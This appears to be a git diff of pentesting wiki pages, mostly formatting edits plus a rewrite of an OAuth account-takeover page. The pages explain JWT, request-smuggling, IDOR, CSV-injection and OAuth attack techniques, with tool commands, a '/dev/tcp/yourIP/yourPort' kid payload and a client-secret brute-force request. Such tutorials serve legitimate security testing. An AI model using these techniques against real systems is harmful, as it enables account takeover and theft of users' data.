The best thing about this characteristic is that this deserialization will occur even using PHP functions that do not eval PHP code like **file\_get\_contents(), fopen(), file() or file\_exists(), md5\_file(), filemtime() or filesize()**.
|
||||
The best thing about this characteristic is that this deserialization will occur even using PHP functions that do not eval PHP code like **file_get_contents(), fopen(), file() or file_exists(), md5\_file(), filemtime() or filesize()**.
|
||||
|
||||
So, imagine a situation where you can make a PHP web get the size of an arbitrary file an arbitrary file using the **`phar://`** protocol, and inside the code you find a **class** similar to the following one:
|
||||
|
||||
|
|
|
|||
|
|
@ -167,7 +167,7 @@ Here’s a top 10 list of things that you can achieve by uploading (from [link](
|
|||
* **PNG**: `"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03["`
|
||||
* **JPG**: `"\xff\xd8\xff"`
|
||||
|
||||
Refer to [https://en.wikipedia.org/wiki/List\_of\_file\_signatures](https://en.wikipedia.org/wiki/List\_of\_file\_signatures) for other filetypes.
|
||||
Refer to [https://en.wikipedia.org/wiki/List_of_file_signatures](https://en.wikipedia.org/wiki/List_of_file_signatures) for other filetypes.
|
||||
|
||||
## Zip File Automatically decompressed Upload
|
||||
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
If your **input **is being **reflected **inside **CSV file**s (or any other file that is probably going to be opened by **Excel**), you maybe able to put Excel **formulas **that will be **executed **when the user **opens the file** or when the user **clicks on some link** inside the excel sheet.
|
||||
|
||||
{% hint style="danger" %}
|
||||
Nowadays **Excel will alert** (several times) the **user when something is loaded from outside the Excel** in order to prevent him to from malicious action. Therefore, special effort on Social Engineering must be applied to he final payload. 
|
||||
Nowadays **Excel will alert** (several times) the **user when something is loaded from outside the Excel** in order to prevent him to from malicious action. Therefore, special effort on Social Engineering must be applied to he final payload.
|
||||
{% endhint %}
|
||||
|
||||
## Hyperlink
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
**This information was taken from **[**https://blog.assetnote.io/2021/03/18/h2c-smuggling/**](https://blog.assetnote.io/2021/03/18/h2c-smuggling/)**, for more information follow the link.**
|
||||
|
||||
## HTTP2 Over Cleartext (H2C) <a href="#http2-over-cleartext-h2c" id="http2-over-cleartext-h2c"></a>
|
||||
## HTTP2 Over Cleartext (H2C) <a href="http2-over-cleartext-h2c" id="http2-over-cleartext-h2c"></a>
|
||||
|
||||
A normal HTTP connection typically lasts only for the duration of a single request. However, H2C or “**http2 over cleartext”** is where a normal transient http **connection is upgraded to a persistent connection that uses the http2 binary protocol** to communicate continuously instead of for one request using the plaintext http protocol.
|
||||
|
||||
|
|
@ -18,7 +18,7 @@ So where is the bug? **When upgrading a connection, the reverse proxy will often
|
|||
|
||||
.png>)
|
||||
|
||||
## Exploitation <a href="#exploitation" id="exploitation"></a>
|
||||
## Exploitation <a href="exploitation" id="exploitation"></a>
|
||||
|
||||
The original blog post points out that not all servers will forward the required headers for a compliant H2C connection upgrade. This means load balancers like AWS ALB/CLB, NGINX, and Apache Traffic Server amongst others will **prevent a H2C connection by default**. However, at the end of the blog post, he does mention that “not all backends were compliant, and we could **test with the non-compliant `Connection: Upgrade` variant, where the `HTTP2-Settings` value is omitted **from the `Connection` header.”
|
||||
|
||||
|
|
|
|||
|
|
@ -1,11 +1,11 @@
|
|||
# JWT Vulnerabilities (Json Web Tokens)
|
||||
|
||||
**Part of this post was taken from:** [**https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology**](https://github.com/ticarpi/jwt\_tool/wiki/Attack-Methodology)\
|
||||
**Author of the great tool to pentest JWTs** [**https://github.com/ticarpi/jwt\_tool**](https://github.com/ticarpi/jwt\_tool)
|
||||
**Part of this post was taken from:** [**https://github.com/ticarpi/jwt_tool/wiki/Attack-Methodology**](https://github.com/ticarpi/jwt_tool/wiki/Attack-Methodology)\
|
||||
**Author of the great tool to pentest JWTs** [**https://github.com/ticarpi/jwt_tool**](https://github.com/ticarpi/jwt_tool)
|
||||
|
||||
## **Quick Wins**
|
||||
|
||||
Run [**jwt\_tool**](https://github.com/ticarpi/jwt\_tool) **** with mode `All Tests!` and wait for green lines
|
||||
Run [**jwt_tool**](https://github.com/ticarpi/jwt_tool)** **with mode `All Tests!` and wait for green lines
|
||||
|
||||
```bash
|
||||
python3 jwt_tool.py -M at -t "https://api.example.com/api/v1/user/76bab5dd-9307-ab04-8123-fda81234245" -rh "Authorization: Bearer eyJhbG...<JWT Token>"
|
||||
|
|
@ -77,7 +77,7 @@ This can be done with the "JSON Web Tokens" Burp extension.\
|
|||
|
||||
If the token uses a “jku” Header claim then check out the provided URL. This should point to a URL containing the JWKS file that holds the Public Key for verifying the token. Tamper the token to point the jku value to a web service you can monitor traffic for.
|
||||
|
||||
If you get an HTTP interaction you now know that the server is trying to load keys from the URL you are supplying. _Use jwt\_tool's -S flag alongside the -u_ [_http://example.com_](http://example.com) _argument to generate a new key pair, inject your provided URL, generate a JWKS containing the Public Key, and sign the token with the Private Key_
|
||||
If you get an HTTP interaction you now know that the server is trying to load keys from the URL you are supplying. _Use jwt_tool's -S flag alongside the -u_ [_http://example.com_](http://example.com) _argument to generate a new key pair, inject your provided URL, generate a JWKS containing the Public Key, and sign the token with the Private Key_
|
||||
|
||||
## Kid issues
|
||||
|
||||
|
|
@ -90,7 +90,7 @@ If the claim "kid" is used in the header, check the web directory for that file
|
|||
### "kid" issues - path traversal
|
||||
|
||||
If the claim "kid" is used in the header, check if you can use a different file in the file system. Pick a file you might be able to predict the content of, or maybe try `"kid":"/dev/tcp/yourIP/yourPort" `to test connectivity, or even some **SSRF** payloads...\
|
||||
_Use jwt\_tool's -T flag to tamper the JWT and change the value of the kid claim, then choose to keep the original signature_
|
||||
_Use jwt_tool's -T flag to tamper the JWT and change the value of the kid claim, then choose to keep the original signature_
|
||||
|
||||
```bash
|
||||
python3 jwt_tool.py <JWT> -I -hc kid -hv "../../dev/null" -S hs256 -p ""
|
||||
|
|
@ -120,7 +120,7 @@ If you observe the JWT being issued or renewed via a third-party service then it
|
|||
#### Is exp checked?
|
||||
|
||||
The “exp” Payload claim is used to check the expiry of a token. As JWTs are often used in the absence of session information, so they do need to be handled with care - in many cases capturing and replaying someone else’s JWT will allow you to masquerade as that user.\
|
||||
One mitigation against JWT replay attacks (that is advised by the JWT RFC) is to use the “exp” claim to set an expiry time for the token. It is also important to set the relevant checks in place in the application to make sure this value is processed and the token rejected where it is expired. If the token contains an “exp” claim and test time limits permit it - try storing the token and replaying it after the expiry time has passed. _Use jwt\_tool's -R flag to read the content of the token, which includes timestamp parsing and expiry checking (timestamp in UTC)_
|
||||
One mitigation against JWT replay attacks (that is advised by the JWT RFC) is to use the “exp” claim to set an expiry time for the token. It is also important to set the relevant checks in place in the application to make sure this value is processed and the token rejected where it is expired. If the token contains an “exp” claim and test time limits permit it - try storing the token and replaying it after the expiry time has passed. _Use jwt_tool's -R flag to read the content of the token, which includes timestamp parsing and expiry checking (timestamp in UTC)_
|
||||
|
||||
* If the token still validates in the application then this may be a security risk as the token may NEVER expire.
|
||||
|
||||
|
|
|
|||
|
|
@ -223,7 +223,7 @@ Some times the **front-end proxies will perform some security checks**. You can
|
|||
``\
|
||||
``
|
||||
|
||||
### Revealing front-end request rewriting <a href="#revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
||||
### Revealing front-end request rewriting <a href="revealing-front-end-request-rewriting" id="revealing-front-end-request-rewriting"></a>
|
||||
|
||||
In many applications, the** front-end server performs some rewriting of requests** before they are forwarded to the back-end server, typically by adding some additional request headers.\
|
||||
One common thing to do is to **add to the request the header** `X-Forwarded-For: <IP of the client>` or some similar header so the back-end knows the IP of the client.\
|
||||
|
|
@ -252,7 +252,7 @@ Note also that this **technique is also exploitable with a TE.CL** vulnerability
|
|||
|
||||
Finally note that in this attack we are still attacking ourselves to learn how the front-end proxy is rewriting the request.
|
||||
|
||||
### Capturing other users' requests <a href="#capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||
### Capturing other users' requests <a href="capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||
|
||||
If you can find a POST request which is going to save the contents of one of the parameters you can append the following request as the value of that parameter in order to store the quest of the next client:
|
||||
|
||||
|
|
@ -308,7 +308,7 @@ If a web is vulnerable to Reflected XSS on the User-Agent header you can use thi
|
|||
``\
|
||||
`A=`
|
||||
|
||||
### Using HTTP request smuggling to turn an on-site redirect into an open redirect <a href="#using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect" id="using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect"></a>
|
||||
### Using HTTP request smuggling to turn an on-site redirect into an open redirect <a href="using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect" id="using-http-request-smuggling-to-turn-an-on-site-redirect-into-an-open-redirect"></a>
|
||||
|
||||
Many applications perform on-site redirects from one URL to another and place the hostname from the request's `Host` header into the redirect URL. An example of this is the default behavior of Apache and IIS web servers, where a request for a folder without a trailing slash receives a redirect to the same folder including the trailing slash:
|
||||
|
||||
|
|
@ -344,7 +344,7 @@ The smuggled request will trigger a redirect to the attacker's website, which wi
|
|||
|
||||
Here, the user's request was for a JavaScript file that was imported by a page on the web site. The attacker can fully compromise the victim user by returning their own JavaScript in the response.
|
||||
|
||||
### Using HTTP request smuggling to perform web cache poisoning <a href="#using-http-request-smuggling-to-perform-web-cache-poisoning" id="using-http-request-smuggling-to-perform-web-cache-poisoning"></a>
|
||||
### Using HTTP request smuggling to perform web cache poisoning <a href="using-http-request-smuggling-to-perform-web-cache-poisoning" id="using-http-request-smuggling-to-perform-web-cache-poisoning"></a>
|
||||
|
||||
If any part of the **front-end infrastructure performs caching of content** (generally for performance reasons) the it **might be possible to poison that cache modifying the response of the server**.
|
||||
|
||||
|
|
@ -376,7 +376,7 @@ Then, **after poisoning the socket**, you need to send a **GET request** to **`/
|
|||
|
||||
The next time that somebody ask for `/static/include.js `the cached contents of the attackers script will be server (general XSS).
|
||||
|
||||
### Using HTTP request smuggling to perform web cache deception <a href="#using-http-request-smuggling-to-perform-web-cache-deception" id="using-http-request-smuggling-to-perform-web-cache-deception"></a>
|
||||
### Using HTTP request smuggling to perform web cache deception <a href="using-http-request-smuggling-to-perform-web-cache-deception" id="using-http-request-smuggling-to-perform-web-cache-deception"></a>
|
||||
|
||||
> **What is the difference between web cache poisoning and web cache deception?**
|
||||
>
|
||||
|
|
|
|||
|
|
@ -42,7 +42,7 @@ First of all the **initial** request abusing **HTTP** **Request** **smuggling**,
|
|||
|
||||
## Abusing HTTP Response Queue Desynchronisation
|
||||
|
||||
### Capturing other users' requests <a href="#capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||
### Capturing other users' requests <a href="capturing-other-users-requests" id="capturing-other-users-requests"></a>
|
||||
|
||||
As with HTTP Request Smuggling known payloads, you can **steal the victims request **with one important difference: In this case you just need the **send content to be reflected in the response**, **no persistent storage** is needed.
|
||||
|
||||
|
|
|
|||
|
|
@ -2,9 +2,9 @@
|
|||
|
||||
**Post taken from **[**https://medium.com/@vickieli/how-to-find-more-idors-ae2db67c9489**](https://medium.com/@vickieli/how-to-find-more-idors-ae2db67c9489)****
|
||||
|
||||
## Unsuspected places to look for IDORs <a href="#8d15" id="8d15"></a>
|
||||
## Unsuspected places to look for IDORs <a href="8d15" id="8d15"></a>
|
||||
|
||||
### Don’t ignore encoded and hashed IDs <a href="#d6ce" id="d6ce"></a>
|
||||
### Don’t ignore encoded and hashed IDs <a href="d6ce" id="d6ce"></a>
|
||||
|
||||
When faced with an encoded ID, it might be possible to decode the encoded ID using common encoding schemes.
|
||||
|
||||
|
|
@ -18,21 +18,21 @@ For example, once I found an API endpoint that allows users to retrieve detailed
|
|||
GET /api_v1/messages?conversation_id=SOME_RANDOM_ID
|
||||
```
|
||||
|
||||
This seems okay at first glance since the _conversation\_id_ is a long, random, alphanumeric sequence. But I later found that you can actually find a list of conversations for each user just by using their user ID!
|
||||
This seems okay at first glance since the _conversation_id _is a long, random, alphanumeric sequence. But I later found that you can actually find a list of conversations for each user just by using their user ID!
|
||||
|
||||
```
|
||||
GET /api_v1/messages?user_id=ANOTHER_USERS_ID
|
||||
```
|
||||
|
||||
This would return a list of _conversation\_ids_ belonging to that user. And the _user\_id_ is publicly available on each user’s profile page. Therefore, you can read any user’s messages by first obtaining their user\_id on their profile page, then retrieving a list of conversation\_ids belonging to that user, and finally loading the messages via the API endpoint /api\_v1/messages!
|
||||
This would return a list of _conversation_ids_ belonging to that user. And the _user_id_ is publicly available on each user’s profile page. Therefore, you can read any user’s messages by first obtaining their user_id on their profile page, then retrieving a list of conversation_ids belonging to that user, and finally loading the messages via the API endpoint /api_v1/messages!
|
||||
|
||||
### If you can’t guess it, try creating it <a href="#b54f" id="b54f"></a>
|
||||
### If you can’t guess it, try creating it <a href="b54f" id="b54f"></a>
|
||||
|
||||
If the object reference IDs seem unpredictable, see if there is something you can do to manipulate the creation or linking process of these object IDs.
|
||||
|
||||
### Offer the application an ID, even if it doesn’t ask for it <a href="#9292" id="9292"></a>
|
||||
### Offer the application an ID, even if it doesn’t ask for it <a href="9292" id="9292"></a>
|
||||
|
||||
If no IDs are used in the application generated request, try adding it to the request. Try appending _id, user\_id, message\_id_ or other object reference params and see if it makes a difference to the application’s behavior.
|
||||
If no IDs are used in the application generated request, try adding it to the request. Try appending _id, user_id, message_id_ or other object reference params and see if it makes a difference to the application’s behavior.
|
||||
|
||||
For example, if this request displays all your direct messages:
|
||||
|
||||
|
|
@ -46,7 +46,7 @@ What about this one? Would it display another user’s messages instead?
|
|||
GET /api_v1/messages?user_id=ANOTHER_USERS_ID
|
||||
```
|
||||
|
||||
### HPP (HTTP parameter pollution) <a href="#cb9a" id="cb9a"></a>
|
||||
### HPP (HTTP parameter pollution) <a href="cb9a" id="cb9a"></a>
|
||||
|
||||
HPP vulnerabilities (supplying multiple values for the same parameter) can also lead to IDOR. Applications might not anticipate the user submitting multiple values for the same parameter and by doing so, you might be able to bypass the access control set forth on the endpoint.
|
||||
|
||||
|
|
@ -74,23 +74,23 @@ Or provide the parameters as a list:
|
|||
GET /api_v1/messages?user_ids[]=YOUR_USER_ID&user_ids[]=ANOTHER_USERS_ID
|
||||
```
|
||||
|
||||
### Blind IDORs <a href="#7639" id="7639"></a>
|
||||
### Blind IDORs <a href="7639" id="7639"></a>
|
||||
|
||||
Sometimes endpoints susceptible to IDOR don’t respond with the leaked information directly. They might lead the application to leak information elsewhere instead: in export files, emails and maybe even text alerts.
|
||||
|
||||
### Change the request method <a href="#6597" id="6597"></a>
|
||||
### Change the request method <a href="6597" id="6597"></a>
|
||||
|
||||
If one request method doesn’t work, there are plenty of others that you can try instead: GET, POST, PUT, DELETE, PATCH…
|
||||
|
||||
A common trick that works is substituting POST for PUT or vice versa: the same access controls might not have been implemented!
|
||||
|
||||
### Change the requested file type <a href="#8f78" id="8f78"></a>
|
||||
### Change the requested file type <a href="8f78" id="8f78"></a>
|
||||
|
||||
Sometimes, switching around the file type of the requested file may lead to the server processing authorization differently. For example, try adding .json to the end of the request URL and see what happens.
|
||||
|
||||
## How to increase the impact of IDORs <a href="#45b0" id="45b0"></a>
|
||||
## How to increase the impact of IDORs <a href="45b0" id="45b0"></a>
|
||||
|
||||
### Critical IDORs first <a href="#71f7" id="71f7"></a>
|
||||
### Critical IDORs first <a href="71f7" id="71f7"></a>
|
||||
|
||||
Always look for IDORs in critical functionalities first. Both write and read based IDORs can be of high impact.
|
||||
|
||||
|
|
|
|||
|
|
@ -1,33 +1,40 @@
|
|||
# OAuth to Account takeover
|
||||
|
||||
## Basic Information <a href="#d4a8" id="d4a8"></a>
|
||||
## “Quick” Primer <a href="d4a8" id="d4a8"></a>
|
||||
|
||||
There are a couple different versions of OAuth, you can read [https://oauth.net/2/](https://oauth.net/2/) to get a baseline understanding. 
|
||||
There are a couple different versions, as well as grant types to consider when we talk about OAuth. To read about these, I recommend reading through [https://oauth.net/2/](https://oauth.net/2/) to get a baseline understanding. In this article, we will be focusing on the most common flow that you will come across today, which is the [OAuth 2.0 authorization code grant type](https://oauth.net/2/grant-types/authorization-code/). In essence, OAuth provides developers an authorization mechanism to allow an application to access data or perform certain actions against your account, from another application (the authorization server).
|
||||
|
||||
In this article, we will be focusing on the most common flow that you will come across today, which is the [OAuth 2.0 authorization code grant type](https://oauth.net/2/grant-types/authorization-code/). In essence, OAuth provides developers an **authorization mechanism to allow an application to access data or perform certain actions against your account, from another application** (the authorization server).
|
||||
For example, let’s say website [https://yourtweetreader.com](https://yourtweetreader.com) has functionality to display all tweets you’ve ever sent, including private tweets. In order to do this, OAuth 2.0 is introduced. [https://yourtweetreader.com](https://yourtweetreader.com) will ask you to authorize their Twitter application to access all your Tweets. A consent page will pop up on [https://twitter.com](https://twitter.com) displaying what permissions are being requested, and who the developer requesting it is. Once you authorize the request, [https://yourtweetreader.com](https://yourtweetreader.com) will be able to access to your Tweets on behalf of you. Now, this was very high level, and there’s some complexity here. Taking this example, here’s a bit more details on the particular elements which are important to understand in an OAuth 2.0 context:
|
||||
|
||||
For example, let’s say website _**https://yourtweetreader.com**_ has functionality to **display all tweets you’ve ever sent**, including private tweets. In order to do this, OAuth 2.0 is introduced. _https://yourtweetreader.com_ will ask you to **authorize their Twitter application to access all your Tweets**. A consent page will pop up on _https://twitter.com_ displaying what **permissions are being requested**, and who the developer requesting it is. Once you authorize the request, _https://yourtweetreader.com_ will be **able to access to your Tweets on behalf of you**. 
|
||||
**resource owner**: The `resource owner` is the user/entity granting access to their protected resource, such as their Twitter account Tweets
|
||||
|
||||
Elements which are important to understand in an OAuth 2.0 context:
|
||||
**resource server**: The `resource server` is the server handling authenticated requests after the application has obtained an `access token` on behalf of the `resource owner` . In the above example, this would be https://twitter.com
|
||||
|
||||
* **resource owner**: The `resource owner` is the **user/entity** granting access to their protected resource, such as their Twitter account Tweets. In this example, this would be **you**.
|
||||
* **resource server**: The `resource server` is the **server handling authenticated requests** after the application has obtained an `access token` on behalf of the `resource owner` . In this example, this would be **https://twitter.com**
|
||||
* **client application**: The `client application` is the **application requesting authorization** from the `resource owner`. In this example, this would be **https://yourtweetreader.com**.
|
||||
* **authorization server**: The `authorization server` is the **server issuing `access tokens`** to the `client application` **after successfully authenticating** the `resource owner` and obtaining authorization. In the above example, this would be **https://twitter.com**
|
||||
* **client\_id**: The `client_id` is the **identifier for the application**. This is a public, **non-secret** unique identifier.
|
||||
* **client\_secret:** The `client_secret` is a **secret known only to the application and the authorization server**. This is used to generate `access_tokens`
|
||||
* **response\_type**: The `response_type` is a value to detail **which type of token** is being requested, such as `code`
|
||||
* **scope**: The `scope` is the **requested level of access** the `client application` is requesting from the `resource owner`
|
||||
* **redirect\_uri**: The `redirect_uri` is the **URL the user is redirected to after the authorization is complete**. This usually must match the redirect URL that you have previously registered with the service
|
||||
* **state**: The `state` parameter can **persist data between the user being directed to the authorization server and back again**. It’s important that this is a unique value as it serves as a **CSRF protection mechanism** if it contains a unique or random value per request
|
||||
* **grant\_type**: The `grant_type` parameter explains **what the grant type is**, and which token is going to be returned
|
||||
* **code**: This `code` is the authorization code received from the `authorization server` which will be in the query string parameter “code” in this request. This code is used in conjunction with the `client_id` and `client_secret` by the client application to fetch an `access_token`
|
||||
* **access\_token**: The `access_token` is the **token that the client application uses to make API requests** on behalf of a `resource owner`
|
||||
* **refresh\_token**: The `refresh_token` allows an application to **obtain a new `access_token` without prompting the user**
|
||||
**client application**: The `client application` is the application requesting authorization from the `resource owner`. In this example, this would be https://yourtweetreader.com.
|
||||
|
||||
### Real Example
|
||||
**authorization server**: The `authorization server` is the server issuing `access tokens` to the `client application` after successfully authenticating the `resource owner` and obtaining authorization. In the above example, this would be [https://twitter.com](https://twitter.com)
|
||||
|
||||
Putting this all together, here is what a **real OAuth flow looks like**:
|
||||
**client_id**: The `client_id` is the identifier for the application. This is a public, non-secret unique identifier.
|
||||
|
||||
**client_secret: **The `client_secret` is a secret known only to the application and the authorization server. This is used to generate `access_tokens`
|
||||
|
||||
**response_type**: The `response_type` is a value to detail which type of token is being requested, such as `code`
|
||||
|
||||
**scope**: The `scope` is the requested level of access the `client application` is requesting from the `resource owner`
|
||||
|
||||
**redirect_uri**: The `redirect_uri` is the URL the user is redirected to after the authorization is complete. This usually must match the redirect URL that you have previously registered with the service
|
||||
|
||||
**state**: The `state` parameter can persist data between the user being directed to the authorization server and back again. It’s important that this is a unique value as it serves as a CSRF protection mechanism if it contains a unique or random value per request
|
||||
|
||||
**grant_type**: The `grant_type` parameter explains what the grant type is, and which token is going to be returned
|
||||
|
||||
**code**: This `code` is the authorization code received from the `authorization server` which will be in the query string parameter “code” in this request. This code is used in conjunction with the `client_id` and `client_secret` by the client application to fetch an `access_token`
|
||||
|
||||
**access_token**: The `access_token` is the token that the client application uses to make API requests on behalf of a `resource owner`
|
||||
|
||||
**refresh_token**: The `refresh_token` allows an application to obtain a new `access_token` without prompting the user
|
||||
|
||||
Well, this was meant to be a quick primer but it seems with OAuth, you can’t simply give a brief description. Putting this all together, here is what a real OAuth flow looks like:
|
||||
|
||||
1. You visit [https://yourtweetreader.com](https://yourtweetreader.com) and click the “Integrate with Twitter” button.
|
||||
2. [https://yourtweetreader.com](https://yourtweetreader.com) sends a request to [https://twitter.com](https://twitter.com) asking you, the resource owner, to authorize https://yourtweetreader.com’s Twitter application to access your Tweets. The request will look like:
|
||||
|
|
@ -61,15 +68,15 @@ Host: twitter.com
|
|||
|
||||
6\. Finally, the flow is complete and [https://yourtweetreader.com](https://yourtweetreader.com) will make an API call to Twitter with your `access_token` to access your Tweets.
|
||||
|
||||
## Bug Bounty Findings <a href="#323a" id="323a"></a>
|
||||
## Bug Bounty Findings <a href="323a" id="323a"></a>
|
||||
|
||||
Now, the interesting part! There are many things that can go wrong in an OAuth implementation, here are the different categories of bugs I frequently see:
|
||||
|
||||
### Weak redirect\_uri configuration <a href="#cc36" id="cc36"></a>
|
||||
### Weak redirect_uri configuration <a href="cc36" id="cc36"></a>
|
||||
|
||||
. The `redirect_uri` is very important because **sensitive data, such as the `code` is appended to this URL** after authorization. If the `redirect_uri` can be redirected to an **attacker controlled server**, this means the attacker can potentially **takeover a victim’s account** by using the `code` themselves, and gaining access to the victim’s data.
|
||||
This is probably one of the more common things everyone is aware of when looking for OAuth implementation bugs. The `redirect_uri` is very important because sensitive data, such as the `code` is appended to this URL after authorization. If the `redirect_uri` can be redirected to an attacker controlled server, this means the attacker can potentially takeover a victim’s account by using the `code` themselves, and gaining access to the victim’s data.
|
||||
|
||||
The way this is going to be exploited is going to vary by authorization server. **Some** will **only accept** the exact same ** `redirect_uri` path as specified in the client application**, but some will **accept anything** in the same domain or subdirectory of the `redirect_uri` .
|
||||
The way this is going to be exploited is going to vary by authorization server. Some will only accept the exact same `redirect_uri` path as specified in the client application, but some will accept anything in the same domain or subdirectory of the `redirect_uri` .
|
||||
|
||||
Depending on the logic handled by the server, there are a number of techniques to bypass a `redirect_uri` . In a situation where a `redirect_uri` is [https://yourtweetreader.com](https://yourtweetreader.com)/callback, these include:
|
||||
|
||||
|
|
@ -80,86 +87,20 @@ Depending on the logic handled by the server, there are a number of techniques t
|
|||
|
||||
**Other parameters **that can be vulnerable to Open Redirects are:
|
||||
|
||||
* **client\_uri** - URL of the home page of the client application
|
||||
* **policy\_uri** - URL that the Relying Party client application provides so that the end user can read about how their profile data will be used.
|
||||
* **tos\_uri** - URL that the Relying Party client provides so that the end user can read about the Relying Party's terms of service.
|
||||
* **initiate\_login\_uri** - URI using the https scheme that a third party can use to initiate a login by the RP. Also should be used for client-side redirection.
|
||||
* **client_uri** - URL of the home page of the client application
|
||||
* **policy_uri** - URL that the Relying Party client application provides so that the end user can read about how their profile data will be used.
|
||||
* **tos_uri** - URL that the Relying Party client provides so that the end user can read about the Relying Party's terms of service.
|
||||
* **initiate_login_uri** - URI using the https scheme that a third party can use to initiate a login by the RP. Also should be used for client-side redirection.
|
||||
|
||||
All these parameters are **optional according to the OAuth and OpenID **specifications and not always supported on a particular server, so it's always worth identifying which parameters are supported on your server.
|
||||
|
||||
If you target an OpenID server, the discovery endpoint at **`.well-known/openid-configuration`**sometimes contains parameters such as "_registration\_endpoint_", "_request\_uri\_parameter\_supported_", and "_require\_request\_uri\_registration_". These can help you to find the registration endpoint and other server configuration values.
|
||||
If you target an OpenID server, the discovery endpoint at **`.well-known/openid-configuration`**sometimes contains parameters such as "_registration_endpoint_", "_request_uri_parameter_supported_", and "_require_request_uri_registration_". These can help you to find the registration endpoint and other server configuration values.
|
||||
|
||||
### CSRF - Improper handling of state parameter <a href="#bda5" id="bda5"></a>
|
||||
### SSRFs parameters <a href="bda5" id="bda5"></a>
|
||||
|
||||
Very often, the **`state` parameter is completely omitted or used in the wrong way**. If a state parameter is **nonexistent**, **or a static value** that never changes, the OAuth flow will very likely be **vulnerable to CSRF**. Sometimes, even if there is a `state` parameter, the **application might not do any validation of the parameter** and an attack will work. The way to exploit this would be to go through the authorization process on your own account, and pause right after authorising. You will then come across a request such as:
|
||||
One of the hidden URLs that you may miss is the **Dynamic Client Registration endpoint**. In order to successfully authenticate users, OAuth servers need to know details about the client application, such as the "client_name", "client_secret", "redirect_uris", and so on. These details can be provided via local configuration, but OAuth authorization servers may also have a special registration endpoint. This endpoint is normally mapped to "/register" and accepts POST requests with the following format:
|
||||
|
||||
```
|
||||
https://yourtweetreader.com?code=asd91j3jd91j92j1j9d1
|
||||
```
|
||||
|
||||
After you receive this request, you can then **drop the request because these codes are typically one-time use**. You can then send this URL to a **logged-in user, and it will add your account to their account**. At first, this might not sound very sensitive since you are simply adding your account to a victim’s account. However, many OAuth implementations are for sign-in purposes, so if you can add your Google account which is used for logging in, you could potentially perform an **Account Takeover** with a single click as logging in with your Google account would give you access to the victim’s account.
|
||||
|
||||
You can find an **example** about this in this [**CTF writeup**](https://github.com/gr455/ctf-writeups/blob/master/hacktivity20/notes\_surfer.md) and in the **HTB box called Oouch**.
|
||||
|
||||
I’ve also seen the state parameter used as an additional redirect value several times. The application will use `redirect_uri` for the initial redirect, but then the `state` parameter as a second redirect which could contain the `code` within the query parameters, or referer header.
|
||||
|
||||
One important thing to note is this doesn’t just apply to logging in and account takeover type situations. I’ve seen misconfigurations in:
|
||||
|
||||
* Slack integrations allowing an attacker to add their Slack account as the recipient of all notifications/messages
|
||||
* Stripe integrations allowing an attacker to overwrite payment info and accept payments from the victim’s customers
|
||||
* PayPal integrations allowing an attacker to add their PayPal account to the victim’s account, which would deposit money to the attacker’s PayPal
|
||||
|
||||
### Pre Account Takeover <a href="#ebe4" id="ebe4"></a>
|
||||
|
||||
One of the other more common issues I see is when applications allow “Sign in with X” but also username/password. There are 2 different ways to attack this:
|
||||
|
||||
1. If the application does **not require email verification on account creation**, try **creating an account with a victim’s email address and attacker password** before the victim has registered. If the **victim** then tries to register or sign in **with a third party**, such as Google, it’s possible the application will do a lookup, see that email is already registered, then l**ink their Google account to the attacker created account**. This is a “**pre account takeover**” where an attacker will have access to the victim’s account if they created it prior to the victim registering.
|
||||
2. If an **OAuth app does not require email verification**, try signing up with that OAuth app with a **victim’s email address**. The same issue as above could exist, but you’d be attacking it from the other direction and getting access to the victim’s account for an account takeover.
|
||||
|
||||
### Disclosure of Secrets <a href="#e177" id="e177"></a>
|
||||
|
||||
It’s very important to recognize **which of the many OAuth parameters are secret**, and to protect those. For example, leaking the `client_id` is perfectly fine and necessary, but leaking the **`client_secret` is dangerous**. If this is leaked, the **attacker** can potentially **abuse the trust and identity of the trusted client application to steal user `access_tokens` and private information/access for their integrated accounts**. Going back to our earlier example, one issue I’ve seen is performing this step from the client, instead of the server:
|
||||
|
||||
_5._ [_https://yourtweetreader.com_](https://yourtweetreader.com) _will then take that `code` , and using their application’s `client_id` and `client_secret` , will make a request from the server to retrieve an `access_token` on behalf of you, which will allow them to access the permissions you consented to._
|
||||
|
||||
**If this is done from the client, the `client_secret` will be leaked and users will be able to generate `access_tokens` on behalf of the application**. With some social engineering, they can also **add more scopes to the OAuth authorization** and it will all appear legitimate as the request will come from the trusted client application.
|
||||
|
||||
### Client Secret Bruteforce
|
||||
|
||||
You can try to **bruteforce the client\_secret** of a service provider with the identity provider in order to be try to steal accounts.\
|
||||
The request to BF may look similar to:
|
||||
|
||||
```
|
||||
POST /token HTTP/1.1
|
||||
content-type: application/x-www-form-urlencoded
|
||||
host: 10.10.10.10:3000
|
||||
content-length: 135
|
||||
Connection: close
|
||||
|
||||
code=77515&redirect_uri=http%3A%2F%2F10.10.10.10%3A3000%2Fcallback&grant_type=authorization_code&client_id=public_client_id&client_secret=[bruteforce]
|
||||
```
|
||||
|
||||
### Referer Header leaking Code + State
|
||||
|
||||
Once the client has the **code and state**, if it's **reflected inside the Referer header** when he browses to a different page, then it's vulnerable.
|
||||
|
||||
### Access Token Stored in Browser History
|
||||
|
||||
Go to the **browser history and check if the access token is saved in there**.
|
||||
|
||||
### Everlasting Authorization Code
|
||||
|
||||
The **authorization code should live just for some time to limit the time window where an attacker can steal and use it**.
|
||||
|
||||
### Authorization/Refresh Token not bound to client
|
||||
|
||||
If you can get the **authorization code and use it with a different client then you can takeover other accounts**.
|
||||
|
||||
### SSRFs parameters <a href="#bda5" id="bda5"></a>
|
||||
|
||||
One of the hidden URLs that you may miss is the **Dynamic Client Registration endpoint**. In order to successfully authenticate users, OAuth servers need to know details about the client application, such as the "client\_name", "client\_secret", "redirect\_uris", and so on. These details can be provided via local configuration, but OAuth authorization servers may also have a **special registration endpoint**. This endpoint is normally mapped to "/register" and accepts POST requests with the following format:
|
||||
|
||||
```json
|
||||
POST /connect/register HTTP/1.1
|
||||
Content-Type: application/json
|
||||
Host: server.example.com
|
||||
|
|
